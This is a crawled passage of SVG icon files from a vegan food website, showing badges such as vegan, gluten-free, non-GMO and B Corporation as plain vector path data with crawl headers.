c-0.4,0.4-1.1,0.4-1.5,0.1l-3.4-3.4c-0.4-0.4-0.4-1.1,0-1.5c0,0,4.6-4.9,10.7-4.9c6.5,0,12.1,4,12.1,10.3c0,4.3-3.3,7.5-5.8,8.7 v0.2c2.6,1.1,6.8,4.6,6.8,9.4c0,6.1-5.3,10.7-13.1,10.7c-7.1,0-10.7-3.5-11.9-5C195.7,41.3,195.8,40.7,196.1,40.3z"></path> <path class="st1" d="M241,6.7c0.8-0.3,1.5,0.1,1.7,0.9l1.6,4.3c0.2,0.7,0.1,1.3-1.1,1.6c-2.6,0.8-10.1,3.4-11.3,9.2 c1.5-0.6,3.8-1.1,5.3-1.1c5.3,0,11.2,3.9,11.2,12.2c0,7.1-5.8,12.9-12.9,12.9c-8.7,0-13.5-6.5-13.5-15.3 C222.2,14.9,236.2,8.2,241,6.7z M235.6,39c3,0,5.4-2.5,5.4-5.4c0-3-2.4-5.4-5.4-5.4c-3,0-5.4,2.5-5.4,5.4 C230.2,36.5,232.6,39,235.6,39z"></path> <path class="st1" d="M250.1,27.1c0-12.3,5.2-19.7,14.4-19.7c9.2,0,14.4,7.4,14.4,19.7c0,12.3-5.2,19.7-14.4,19.7 C255.4,46.7,250.1,39.4,250.1,27.1z M269.9,27.1c0-7.4-1.9-11.5-5.3-11.5c-3.4,0-5.3,4.2-5.3,11.5c0,7.4,1.9,11.5,5.3,11.5 C268,38.6,269.9,34.5,269.9,27.1z"></path> <path class="st0" d="M77.3,6.3c-11.2,0-20.2,9-20.2,20.3c0,11.2,8.9,20.2,20.2,20.2c11.2,0,20.2-8.9,20.2-20.2 C97.5,15.3,88.6,6.3,77.3,6.3z M84.7,30.1c-4.3,7.1-12.2,6.9-14.6,6.7c0-0.2,0.1-0.3,0.1-0.5c0.1-0.4,0.2-0.8,0.3-1.3 c0.1-0.4,0.3-0.9,0.4-1.4c0.1-0.2,0.2-0.5,0.2-0.7c0.1-0.2,0.2-0.5,0.3-0.8c0.2-0.5,0.4-1,0.6-1.5c0.1-0.2,0.2-0.5,0.3-0.7 c0.1-0.2,0.2-0.5,0.3-0.7c0.1-0.2,0.2-0.5,0.4-0.7c0.1-0.2,0.3-0.5,0.4-0.7c0.1-0.2,0.2-0.4,0.4-0.7c0.1-0.2,0.3-0.4,0.4-0.6 c0.2-0.4,0.5-0.7,0.8-1.1c0.2-0.3,0.5-0.6,0.7-0.9c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.3,0.6-0.5,0.6-0.5 s-0.2,0.2-0.6,0.4c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.2,0.2-0.4,0.3c-0.3,0.2-0.6,0.5-0.8,0.8c-0.3,0.3-0.6,0.6-0.9,1 c-0.2,0.2-0.3,0.4-0.5,0.6c-0.2,0.2-0.3,0.4-0.5,0.6c-0.2,0.2-0.3,0.4-0.5,0.7c-0.1,0.2-0.3,0.5-0.5,0.7c-0.2,0.2-0.3,0.5-0.4,0.7 c-0.1,0.2-0.3,0.5-0.4,0.7c-0.3,0.5-0.6,1-0.8,1.5c-0.1,0.2-0.2,0.5-0.4,0.7c-0.1,0.2-0.2,0.5-0.3,0.7c-0.2,0.5-0.4,1-0.6,1.4 c-0.2,0.5-0.3,0.9-0.5,1.3c0,0.1-0.1,0.1-0.1,0.2c-0.3,1.1-0.6,2.8-0.5,5.2l-1.5,0.1c-0.1-2.9,0.3-4.9,0.7-6.1 c-0.2-2.7-0.4-10.9,4.2-16.3c5.5-6.5,17-4.4,17-4.4S89.9,21.6,84.7,30.1z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg
body_size: 388
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>GMP-Certified</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M54,133a15.56,15.56,0,0,1-15.58-15.53V81.91A15.56,15.56,0,0,1,54,66.33,14.9,14.9,0,0,1,65,70.9a15.1,15.1,0,0,1,4.52,11v7.43H59.31V81.7A5.68,5.68,0,0,0,53.65,76a5.37,5.37,0,0,0-4,1.66,5.5,5.5,0,0,0-1.64,4v35.63a5.59,5.59,0,0,0,5.61,5.61,5.5,5.5,0,0,0,4-1.63,5.35,5.35,0,0,0,1.66-4V104.56H53.86V94.69H69.49v22.75A15.51,15.51,0,0,1,54,133Z" style="fill:#43b02a"></path><path d="M87.83,132.14H78V67H92.1l9.15,46.79L110,67h13.53v65.13h-9.82V91.21l-8.52,40.93H97.33L87.83,91.31Z" style="fill:#43b02a"></path><path d="M147.81,67.06q7.17,0,11.43,4.52a15.67,15.67,0,0,1,3.95,11V92a15.14,15.14,0,0,1-4.49,11,14.69,14.69,0,0,1-10.88,4.57h-5.66v24.51h-9.82V67.06Zm5.87,15.68a5.6,5.6,0,0,0-1.53-4.1,5.46,5.46,0,0,0-4.08-1.56h-5.92V97.91h5.92a5.36,5.36,0,0,0,4-1.66,5.5,5.5,0,0,0,1.64-4Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/low-sodium.svg
body_size: 627
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Low-Sodium</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,0,0-1.7,180l1.7,0c.91,0,1.81,0,2.71,0A90,90,0,0,0,100,10Zm2.71,170c-.9,0-1.8.07-2.71.07-.57,0-1.14,0-1.7,0a80.05,80.05,0,1,1,4.42,0Z" style="fill:#43b02a"></path><path d="M72.4,74.61c3.56,2.22,11.34,4.88,28.15,4.88a110.1,110.1,0,0,0,11.1-.52h.05a55.29,55.29,0,0,0,12.06-2.59l1.31-.48.25-.1a17,17,0,0,0,2.54-1.4,3.59,3.59,0,0,0,1.53-3.5l-1-6.57v0c-1.52-9.33-4.31-15.5-8.78-19.4-4-3.49-9.15-5-16.7-5H97.24c-7.55,0-12.7,1.56-16.7,5-4.47,3.9-7.26,10.06-8.78,19.38v0l-1,6.73A3.59,3.59,0,0,0,72.4,74.61Zm37.74-22a2.39,2.39,0,1,1-2.4,2.4A2.4,2.4,0,0,1,110.14,52.64Zm-10.07-6.12a2.39,2.39,0,1,1-2.4,2.4A2.39,2.39,0,0,1,100.07,46.52ZM90,52.64a2.39,2.39,0,1,1-2.4,2.4A2.39,2.39,0,0,1,90,52.64Z" style="fill:#43b02a"></path><path d="M140.64,144.5c-.47-3.16-9-60.57-9.09-61.15a3.59,3.59,0,0,0-5-2.75c-5.83,2.61-14.62,3.94-26.11,3.94-12,0-21.07-1.33-27.1-3.94a3.59,3.59,0,0,0-5,2.78c-.08.54-7.84,53.74-8.77,59.87a9.08,9.08,0,0,0,2.28,7.43c5.1,5.93,17.84,8.94,37.87,8.94,22.51,0,35-5.15,39.14-10A6.34,6.34,0,0,0,140.64,144.5ZM99.7,152.43c-24.95,0-31.12-4.92-32.42-6.43a2,2,0,0,1-.63-1.67c.78-5.1,6.26-42.65,8.14-55.56,6.57,2,15.16,3,25.61,3,10,0,18.31-1,24.68-2.94,1.92,12.92,7.49,50.34,8.35,56.15C132,146.8,123.13,152.43,99.7,152.43Z" style="fill:#43b02a"></path><path d="M119.84,133.33a116,116,0,0,0-19.78-1.61,116,116,0,0,0-19.76,1.61,2.39,2.39,0,1,0,.83,4.71,111.09,111.09,0,0,1,18.93-1.53A111.17,111.17,0,0,1,119,138a2.36,2.36,0,0,0,.42,0,2.39,2.39,0,0,0,.42-4.75Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/vegan.svg
body_size: 353
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Vegan</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M99.87,165.72c-6.59-8.08-12.93-15.87-19.3-23.64q-15.36-18.74-30.74-37.47C40.61,93.36,39,79.92,45.46,68.21a31.06,31.06,0,0,1,52.85-2.64c.58.84,1.14,1.7,1.58,2.34,2.87-3.06,5.37-6.49,8.58-9a30.78,30.78,0,0,1,42.27,3.36c10.79,11.69,10.46,29.82-.12,42.16-12.41,14.47-24.34,29.34-36.48,44ZM60.32,74.57,100.53,154l40.52-79.42c-6,0-11.39.1-16.81-.05a3.55,3.55,0,0,0-4,2.52c-3.42,8-7.05,15.94-10.6,23.91-2.68,6-5.36,12.08-8.27,18.63-.84-1.7-1.43-2.85-2-4-6.13-13-12.23-26-18.43-38.89a3.74,3.74,0,0,0-2.45-2C72.64,74.49,66.73,74.57,60.32,74.57Z" style="fill:#43b02a;fill-rule:evenodd"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/gluten-free.svg
body_size: 669
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Gluten-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M98.89,82.42c.45-4.13.86-8.31,1.4-12.47.14-1.06-.2-1.32-1.11-1.57A76.7,76.7,0,0,0,82,65.57a53.9,53.9,0,0,0-20.85,2.65c-8.73,3.11-15.24,8.7-18.75,17.4-3.32,8.22-3.54,16.72-1.76,25.31a28.11,28.11,0,0,0,6.76,13.48c4.43,4.86,10.05,7.63,16.32,9.24a66.15,66.15,0,0,0,18.53,1.7,85.26,85.26,0,0,0,18.63-2.62,1.16,1.16,0,0,0,1-1.36q-.05-17.51,0-35v-1H75V107.9H85.3c0,4.51,0,8.9,0,13.29,0,.55-.29.64-.72.73a28,28,0,0,1-9.88.32c-6.8-1-11.87-4.47-14.8-10.75A26.13,26.13,0,0,1,58,96c1.24-7.71,5.3-13.32,12.69-16.17,6.91-2.66,14-2.37,20.94-.25C94.11,80.34,96.44,81.45,98.89,82.42Zm59.37-15.13H114.48V133.8h17.84v-27h24.83V94.14H132.35V79.91h25.91Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M98.89,82.42c-2.46-1-4.79-2.08-7.23-2.82-7-2.11-14-2.4-20.94.25C63.34,82.7,59.27,88.31,58,96a26.13,26.13,0,0,0,1.87,15.48c2.93,6.28,8,9.75,14.8,10.75a28,28,0,0,0,9.88-.32c.43-.09.72-.18.72-.73,0-4.39,0-8.78,0-13.29H75V95.35h26.84v1q0,17.51,0,35a1.16,1.16,0,0,1-1,1.36,85.26,85.26,0,0,1-18.63,2.62,66.15,66.15,0,0,1-18.53-1.7c-6.27-1.61-11.89-4.39-16.32-9.24a28.11,28.11,0,0,1-6.76-13.48c-1.78-8.59-1.56-17.09,1.76-25.31,3.51-8.7,10-14.29,18.75-17.4A53.9,53.9,0,0,1,82,65.57a76.7,76.7,0,0,1,17.2,2.81c.91.26,1.25.51,1.11,1.57C99.75,74.11,99.35,78.29,98.89,82.42Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M158.26,67.29V79.91H132.35V94.14h24.79v12.67H132.32v27H114.48V67.29Z" style="fill:#43b02a;fill-rule:evenodd"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/egg-free.svg
body_size: 518
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Egg-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M57.27,67.76c-14.12,1.51-22.82,28.53-20.92,46.32S50.85,141.28,65,139.77s24.44-13.37,22.53-31.16S71.4,66.25,57.27,67.76ZM59.59,80c-.07,0-6.75,3.69-8.11,13.89A3,3,0,0,1,48.8,96.5a2.58,2.58,0,0,1-.78,0,3,3,0,0,1-1.94-1.14,3,3,0,0,1-.6-2.25c1.72-13,10.29-17.92,11.27-18.44A3,3,0,0,1,59.59,80Z" style="fill:#43b02a"></path><path d="M117.1,92.42c-17.74,2.24-26.91,15-25.14,29.09s13.83,24.19,31.57,22,42-16.91,40.27-31S134.85,90.18,117.1,92.42Zm38.3,23.71a3,3,0,0,1-4.14-1.08c-.16-.26-4.05-6.6-14.22-7.51a3,3,0,0,1-2.72-2.57,2.78,2.78,0,0,1,0-.75,3.06,3.06,0,0,1,3.28-2.72c13.26,1.21,18.68,10.11,18.9,10.49a3.25,3.25,0,0,1,.38,1.06A3,3,0,0,1,155.4,116.13Z" style="fill:#43b02a"></path><path d="M113.61,85.74l.88-.11A62.94,62.94,0,0,1,129,86c1.13-17.68-7-42.32-20.38-44C97.14,40.54,84.55,57.73,79.4,73.32A73.34,73.34,0,0,1,92.5,97.63C97.56,92.12,104.76,86.85,113.61,85.74ZM92,64.77c3.78-12.89,13.54-16.38,14-16.52A3,3,0,0,1,108,54c-.08,0-7.23,2.61-10.12,12.5a3,3,0,0,1-2.58,2.16,3.26,3.26,0,0,1-.47,0,3.06,3.06,0,0,1-.73-.13,3,3,0,0,1-1.78-1.44A3,3,0,0,1,92,64.77Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/corn-free.svg
body_size: 908
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Corn-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,0,0-1.7,180l1.7,0c.91,0,1.81,0,2.71,0A90,90,0,0,0,100,10Zm2.71,170c-.9,0-1.8.07-2.71.07-.57,0-1.14,0-1.7,0a80.05,80.05,0,1,1,4.42,0Z" style="fill:#43b02a"></path><path d="M153.56,78.78c-4.48-5.16-15.64,3-20.82,7.28a15.65,15.65,0,0,0-5.81-17.84,15.66,15.66,0,0,0-12.13-20,15.67,15.67,0,0,0-30,0,15.66,15.66,0,0,0-12.24,20,15.64,15.64,0,0,0-5.81,17.84c-5.18-4.29-16.34-12.44-20.82-7.28C40,85.6,55.67,89.47,55.67,111.14c0,24.33,8.1,34.2,31.15,36.36v6.74c0,3.6,5,7.76,13,7.76s12.83-3.81,12.83-7.76V147.5c23.05-2.16,31.15-12,31.15-36.36C143.8,89.47,159.5,85.6,153.56,78.78ZM89.77,95.95A13.26,13.26,0,0,0,91.48,98a12.93,12.93,0,0,0,2.16,1.7,13.11,13.11,0,0,0,3.7,1.6,14.14,14.14,0,0,0,9.89-1,12.61,12.61,0,0,0,2-1.33,13.19,13.19,0,0,0,2.44-2.58s0,0,0,0h7.06a4.79,4.79,0,0,1,0,9.58h-8.13c-1.82,0-2.65,1.78-3.26,3.64a11.75,11.75,0,0,1-2.65,4.48,6.64,6.64,0,0,1-5.09,1.45,7.94,7.94,0,0,1-2.74-.76,6.86,6.86,0,0,1-1.19-.76,7.09,7.09,0,0,1-1.06-1,9.77,9.77,0,0,1-.9-1.25A12.45,12.45,0,0,1,92.15,107v0a2.31,2.31,0,0,0-4.58.06,14.65,14.65,0,0,0,2.2,9.6,13.18,13.18,0,0,0,1.71,2.09,13,13,0,0,0,2.16,1.71,13.15,13.15,0,0,0,3.73,1.6c.45.12.91.21,1.36.28a15.94,15.94,0,0,0,2.63.19A12.9,12.9,0,0,0,112,116.71h6.79a4.79,4.79,0,0,1,0,9.57H113l0,0a3.39,3.39,0,0,0-.8.17,3.43,3.43,0,0,0-2,1.83,11.42,11.42,0,0,1-20.61.4A3.44,3.44,0,0,0,85.25,127,8.77,8.77,0,0,1,76,112.52a3.44,3.44,0,0,0-.42-5.34,8.76,8.76,0,0,1-.21-14.31,3.45,3.45,0,0,0,.28-5.34,8.77,8.77,0,0,1,2.55-14.62A3.45,3.45,0,0,0,79.91,68a8.75,8.75,0,0,1,4.58-12.57,10,10,0,0,1,2.41-.52,7,7,0,0,0,2-.25,3.46,3.46,0,0,0,2.21-2.87,8.77,8.77,0,0,1,17.44,0A3.44,3.44,0,0,0,112,54.88c1.54,0,3.06,0,4.31,1A4.55,4.55,0,0,1,113.47,64H111a4.26,4.26,0,0,0-4,3.33,7.43,7.43,0,0,1-2.42,3.87,7.19,7.19,0,0,1-4.13,1.52h0a6.33,6.33,0,0,1-5.12-2,9.52,9.52,0,0,1-2.14-5.44,2.21,2.21,0,0,0-4.4,0v.07a13.74,13.74,0,0,0,.92,6.61A12.28,12.28,0,0,0,91,74.07a11.43,11.43,0,0,0,3.6,3.43,11.71,11.71,0,0,0,3.11,1.31,12.86,12.86,0,0,0,1.6.32,13.76,13.76,0,0,0,4.89-.24,13.11,13.11,0,0,0,4.58-2c.2-.14.39-.28.58-.43l.5-.41.32-.27h8.66a4.79,4.79,0,0,1,0,9.57h-6.55a4.41,4.41,0,0,0-4.56,3.4,9.81,9.81,0,0,1-2.93,4.72,6.64,6.64,0,0,1-5.09,1.45,7.94,7.94,0,0,1-2.74-.76,7,7,0,0,1-1.19-.76,7.14,7.14,0,0,1-1.06-1,10,10,0,0,1-.9-1.25A11.48,11.48,0,0,1,93,89.68a12.81,12.81,0,0,1-.88-3.38v0a2.31,2.31,0,0,0-4.58.06A14.65,14.65,0,0,0,89.77,95.95Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/eco-friendly.svg
body_size: 652
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Eco-Friendly</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10ZM19.92,100a79.92,79.92,0,0,1,4.69-27c.76,3.8,2.31,7.58,3.87,8.94,2.35,2,1.34,8.71,5.26,12.11s15.39,9.95,15.39,9.95a53.15,53.15,0,0,0-2.29-11.6c-1.85-5.39,0-5.87-1.61-7.23s-3.86,2.49-8,1.67S33.14,75,39.48,71.21s11.61,8.37,11.61,8.37,3.32.12,4-5.79c.57-4.89,15-22.5,24-30.85,1.91-1.77,7.5-.23,8.74-1,.88-.53-2.41-4.11-2-4.93,2.4-4.31-.51-12-2.09-15.48a79.87,79.87,0,0,1,27.06-.91c.14,2.79,1,5.58,4.53,6.63,6,1.78,5.06,4.06,10.47,2.58S134.52,28.53,133,33s-6.85,12.23-9.56,15.35-7.24,6.76-1.62,8.19,5.83-.78,10.86-2.23,3.3-5.38,5.59-4.07,0,5.5,6.33,6.53S151.79,60,155,59s6.68-4.15,8.22-3.15,8.2,6.78-.11,8.83-7.07,3.78-14.48,2.84-12.21-6.49-17.23-4.66a6.86,6.86,0,0,1-5.06,1.1c-3-.52-3.89,2.11-5.17,4.78s-6.67,4.14-6.37,8.53.87,17.55,4.78,21,10.91,3.65,13.78,2.7,14,.49,15.1.77,6.82,13.48,7.79,16.71,6,7.28,4.45,11.07-2.65,9.37-.77,10,8-6.44,9.85-11.33,2.49-16.7,5.81-21.71c1-1.52,2.4-3.51,3.81-5.69A79.88,79.88,0,0,1,79,176.81c-.18-1.22-.35-2.57-.45-4.08-.43-6.22,1.8-5.63,8.81-10.53s15.71-32.32,17.31-35.74,4.86-4,3.86-7.62-5.29-2.2-12.39-3.88S83.6,108.49,77.7,103,63.6,95.57,60.49,98.37s-9.58,4.7-9.58,4.7c-1.43.46-3.17,12.35-2.89,16.37s4.47,11.43,12.61,17.46,4.66,14,5,19.11,4.84,13.32,6.74,18.72A79.09,79.09,0,0,1,19.92,100Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/yeast-free.svg
body_size: 340
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Yeast-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,0,0-1.7,180l1.7,0c.91,0,1.81,0,2.71,0A90,90,0,0,0,100,10Zm2.71,170c-.9,0-1.8.07-2.71.07-.57,0-1.14,0-1.7,0a80.05,80.05,0,1,1,4.42,0Z" style="fill:#43b02a"></path><path d="M53.62,60.81H98.08V73.2H94.74q-3.53,0-4.43.55a1.91,1.91,0,0,0-.9,1.76q0,1.67,2.06,5l11.76,19.42L116.3,79.67Q118,77,118.22,76.72a4.11,4.11,0,0,0,.26-1.41,1.82,1.82,0,0,0-.74-1.6,7.13,7.13,0,0,0-3.43-.51h-4.55V60.81h35.67V73.2q-4.69.06-6.58,1.09t-4.52,4.94L110.46,114v16a16.9,16.9,0,0,0,.55,5.49,3.6,3.6,0,0,0,1.87,1.86,14.45,14.45,0,0,0,5.2.61h3.16v12.38H77.55V137.93h2.37q4.62,0,5.9-.61a4.08,4.08,0,0,0,2-2.05q.67-1.44.67-5.81v-14L64.65,79.23Q61.83,75,59.71,73.9q-1.54-.71-6.1-.71Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/bcorporation-b-the-change.svg
body_size: 518
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Bcorporation</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M140.83,119.46c-.62-10.72-6.74-18.6-16.88-21.68-.79-.24-1.58-.44-2.69-.75a25.76,25.76,0,0,0,8.93-6c5.88-6.36,7.52-14,5.92-22.24C134.43,60.15,129.28,54,120.89,51c-4.61-1.67-9.53-2-14.38-2-15-.13-30-.09-44.94-.11-.37,0-.73.06-1.17.09V151.25h1.78q22.61,0,45.22,0a67.91,67.91,0,0,0,7.35-.32,28.84,28.84,0,0,0,16.51-7.07C138.53,137.35,141.39,129.07,140.83,119.46ZM75.54,60.27c8.79.05,17.58-.1,26.36.09a50.09,50.09,0,0,1,10.91,1.32c6.28,1.55,9.64,6,10.11,12.43A21.12,21.12,0,0,1,122,83c-2,5.31-6.21,7.79-11.4,8.86a44.72,44.72,0,0,1-8.42.88c-8.83.11-17.67,0-26.5,0H74c0-.59-.07-1-.07-1.51,0-9.83,0-19.65,0-29.48C73.94,60.58,74.31,60.26,75.54,60.27ZM126,129c-2.79,6.73-8.16,9.87-15.13,10.62a56.1,56.1,0,0,1-5.93.2q-14.74,0-29.47,0c-.78,0-1.47.1-1.47-1.1,0-11.19,0-22.39,0-33.58a5.07,5.07,0,0,1,.1-.67c.44,0,.77-.07,1.1-.07,10.81,0,21.63,0,32.44.07a26.64,26.64,0,0,1,9.93,2c6.12,2.5,9.35,7.07,9.69,13.67A20.18,20.18,0,0,1,126,129Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/non-gmo.svg
body_size: 994
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Non-GMO</title><rect width="200" height="200" style="fill:none"></rect><path d="M128.87,102.09l-.56,1.23Z" style="fill:#43b02a"></path><path d="M180,58.67c-2.11,3.14-4.27,6.52-6.28,9.92a80.12,80.12,0,0,1-52.47,108.64,284.33,284.33,0,0,1,24.87-69.9c5.14-10.21,10.77-20.1,16.79-29.75q4.24-6.8,8.74-13.43Q174.73,59.54,178,55c2.43-3.41,4.89-6.8,7.41-10.15.29-.38.55-.78,1-1.45A26.51,26.51,0,0,0,181,46.25q-3.05,1.95-5.9,4.14c-2.65,2-5.19,4.19-7.65,6.45-2.83,2.59-5.55,5.31-8.22,8.1q-2,2-3.84,4.14a303.36,303.36,0,0,0-21.22,26.48c-.31.43-15.94,23.26-24.4,38.77-3.34,5.94-6.35,12-9.21,18.24-1.68,3.65-3.23,7.35-4.82,11.47A85.47,85.47,0,0,0,72.8,131.4a102.19,102.19,0,0,0-33.88-20.21c2,2.57,4.06,5.13,6.06,7.72,10.4,13.45,19.95,27.45,26.89,43.13a141.31,141.31,0,0,1,5.45,14.77A80.08,80.08,0,1,1,164.75,52.89c2.36-2.06,5-4.2,7.7-6.29A89.65,89.65,0,1,0,180,58.67Z" style="fill:#43b02a"></path><path d="M105.63,127.07c1.25,1,2.61.9,3.26-.6a9.1,9.1,0,0,0,.55-4.16c-.06-1.27-.95-2.49.1-3.91a141.59,141.59,0,0,0,11.93-19.21c.31-.6.6-1.21.89-1.82l.56-1.23c1-2.26,3.77-7.76,4-8.34C130,79,132.14,70,130.79,60.5c-.48-3.4-2.57-5.42-5.94-5.61-5-.28-9,2.06-12.66,5.18-5.12,4.38-8.64,10-11.64,16-.76,1.52-1.46,3.08-2.26,4.79L97.87,80a132.52,132.52,0,0,0-8.43-15.72c-5.73-8.95-12.49-16.89-21.49-22.62-6.24-4-12.86-1.58-15.17,5.51C51.06,52.4,51.65,57.72,52.65,63a99.46,99.46,0,0,0,6.71,20.79,2.85,2.85,0,0,1,0,2.61A27.35,27.35,0,0,0,56.5,99.29a15.06,15.06,0,0,0,4.26,10.3,32.64,32.64,0,0,0,23.87,10.15c4.27.07,8.53,0,12.8,0,2.08,0,4.15.21,6.23.31,1,0,1.32.32.89,1.41A5.07,5.07,0,0,0,105.63,127.07Zm-5.16-41.52c2.27-5.8,4.94-11.35,9.57-15.65,2.28-2.12,4.78-3.83,8.09-3.77,3,.06,4.89,1.9,5.1,5a50.77,50.77,0,0,1-2.86,19.09,114,114,0,0,1-11.28,24,5,5,0,0,1-.44.49c-.67-3-1.23-5.84-1.93-8.64a162.26,162.26,0,0,0-6.07-19A2,2,0,0,1,100.47,85.55Zm4.11,32.17c-5.45-2.28-11.26-2.66-17-3.33-5.38-.63-10.77-1.33-15.53-4.32a12.22,12.22,0,0,1-6.2-11.34,20.05,20.05,0,0,1,2.39-9.24A2.61,2.61,0,0,0,68.28,87a72.83,72.83,0,0,1-5.18-16.24,18.31,18.31,0,0,1,.13-8.62c1.06-3.41,3.78-4.91,7.16-3.81s6,3.45,8.5,5.79c8.43,7.78,14.24,17.45,19,27.82a100.06,100.06,0,0,1,7.39,21.36,13.19,13.19,0,0,1,.41,3.66C105.67,117.77,105.35,118,104.58,117.72Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/companies-for-a-cause.svg
body_size: 1521
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Companies-for-a-Cause</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm39.85,159.45a109.64,109.64,0,0,1-1.75-21.21c.13-9.47,2.62-13,6.19-17,7.77-6.61,13.9-13.78,16.26-19.88a31.86,31.86,0,0,1,2.47-4.1,119,119,0,0,1,11.84-9c-1.4-4.09-7.88-5.25-10.12-4.74a16.2,16.2,0,0,0-3.35,1.28,30.57,30.57,0,0,0-5.26,3.26l-.47.36a46.77,46.77,0,0,0-4.34,3.89l-.32.32a41.38,41.38,0,0,1-3.43,3c-10.73,8.49-20.27,7.1-26.15,16.35,4.25-10.91,14.85-8.82,24.76-18.29q.63-.6,1.25-1.28c1-1.05,3.75-3.36,4.39-3.9-.39-.09-.78-.16-1.17-.23a25.12,25.12,0,0,0-2.75-.29,40.35,40.35,0,0,0-9.37.8l-.37.07c-2.94.56-3.34.72-5.62,1.12,2.83-1,4.32-1.81,6.53-2.37.49-13.15-6.65-20.89-9.27-25-4.1,6.47,8.26,13.66,1.52,28.32s-17.6,14.59-18.44,43c-.56,18.81-1.27,30-1.68,35.33a78.83,78.83,0,0,1-21.88.06c-.4-4.9-1.16-16.25-1.77-36.39-.85-28.37-11.71-28.3-18.44-43s5.63-21.85,1.52-28.32c-2.62,4.08-9.75,11.82-9.27,25C63.56,97.22,